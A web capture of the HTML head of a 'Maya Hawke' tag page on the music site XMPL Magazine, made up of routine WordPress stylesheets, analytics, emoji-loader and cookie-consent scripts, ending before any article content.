

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/tag/maya-hawke/
body_size: 21699
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>Maya Hawke &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Maya Hawke Tag Feed" href="https://xmpl.ca/tag/maya-hawke/feed/" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel="preload" class="mv-grow-style" href="https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
</noscript><link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
